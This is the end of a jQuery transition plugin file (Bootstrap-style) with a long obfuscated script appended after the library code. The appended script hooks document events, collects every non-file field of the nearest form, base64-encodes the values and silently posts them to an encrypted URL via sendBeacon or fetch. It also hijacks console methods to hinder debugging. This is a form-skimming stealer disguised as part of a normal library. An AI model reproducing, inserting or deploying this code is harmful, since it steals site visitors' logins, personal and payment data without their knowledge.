
  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}